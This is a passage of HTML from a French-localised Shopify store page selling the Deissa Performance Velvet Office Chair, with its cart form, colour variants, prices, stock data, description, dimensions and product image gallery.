      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Deissa Performance Velvet Office Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Deissa Performance Velvet Office Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40244392296533"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6817999945813" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="40244392296533"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&width=500"
                        alt="Deissa Performance Velvet Office Chair"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Deissa Performance Velvet Office Chair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$361.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$361.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/fr/products/deissa-performance-velvet-office-chair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Green'
                                      data-options='Green'
                                      
                                        selected
                                      
                                      
                                    >
                                      Green
                                    </option>
                                  
                                    <option
                                      value='Grey'
                                      data-options='Grey'
                                      
                                      
                                    >
                                      Grey
                                    </option>
                                  
                                    <option
                                      value='Light Blue'
                                      data-options='Light Blue'
                                      
                                      
                                    >
                                      Light Blue
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Pink'
                                      data-options='Pink'
                                      
                                      
                                    >
                                      Pink
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40244392296533,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"EEI-5079-GRN","requires_shipping":true,"taxable":true,"featured_image":{"id":29516903055445,"product_id":6817999945813,"position":1,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:43-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503","variant_ids":[40244392296533]},"available":true,"name":"Deissa Performance Velvet Office Chair - Green","public_title":"Green","options":["Green"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828247912533,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392329301,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"EEI-5079-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29516902301781,"product_id":6817999945813,"position":8,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:34-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRY_7.jpg?v=1660751494","variant_ids":[40244392329301]},"available":true,"name":"Deissa Performance Velvet Office Chair - Grey","public_title":"Grey","options":["Grey"],"price":47300,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248141909,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRY_7.jpg?v=1660751494"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392362069,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"EEI-5079-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":29516903219285,"product_id":6817999945813,"position":15,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:44-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-LBU_7.jpg?v=1660751504","variant_ids":[40244392362069]},"available":true,"name":"Deissa Performance Velvet Office Chair - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":47700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248371285,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-LBU_7.jpg?v=1660751504"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392394837,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-5079-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29516901810261,"product_id":6817999945813,"position":22,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:30-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-NAV_7.jpg?v=1660751490","variant_ids":[40244392394837]},"available":true,"name":"Deissa Performance Velvet Office Chair - Navy","public_title":"Navy","options":["Navy"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248600661,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-NAV_7.jpg?v=1660751490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392427605,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"EEI-5079-PNK","requires_shipping":true,"taxable":true,"featured_image":{"id":29516902989909,"product_id":6817999945813,"position":29,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:42-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-PNK_7.jpg?v=1660751502","variant_ids":[40244392427605]},"available":true,"name":"Deissa Performance Velvet Office Chair - Pink","public_title":"Pink","options":["Pink"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248830037,"position":29,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-PNK_7.jpg?v=1660751502"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392460373,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5079-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29516901941333,"product_id":6817999945813,"position":36,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:31-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-WHI_7.jpg?v=1660751491","variant_ids":[40244392460373]},"available":true,"name":"Deissa Performance Velvet Office Chair - White","public_title":"White","options":["White"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828249124949,"position":36,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-WHI_7.jpg?v=1660751491"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a href="#tab1" class="active">Info</a></li>
<li><a href="#tab2" data-mce-href="#tab2">Color</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<ul class="tabs-content">
<li id="tab1" class="active">
<p><span>Gently sloping arms cascade down from the flowing design of the Deissa Performance Velvet Office Chair. Solidly constructed from wood and plywood, Deissa comes with dense foam padding upholstered in stain-resistant performance velvet. Complete with a gold stainless steel base with five hooded single ball casters and a matching decorative handle on the back of the chair, Deissa is a soft and durable addition to your office setting. Create a cozy, customizable seating experience with this stylish office chair featuring pneumatic height-adjustment, 360º swivel, and tilt tension control. Assembly required. Weight Capacity: 331 lbs.</span></p>
</li>
<li class="active" id="tab2"><span>Green<br>Gray<br>Light Blue<br>Navy<br>Pink<br>White<br></span></li>
</ul>
<ul class="tabs-content">
<li id="tab3">
<p>Overall Product Dimensions: 26"L X 22.5"W X 38"H<br>Seat Dimensions: 17.5"L X 16.5 - 17.5"W X 20.5 - 24"H<br>Backrest Dimensions: 3"L X 20"W X 14"H<br>Cushion Thichkness: 6"H<br>Base Dimensions: 25"L X 25"W</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/deissa-performance-velvet-office-chair" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828247912533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828247945301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828247978069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248010837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248043605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248076373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248109141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248141909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248174677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248207445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248240213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
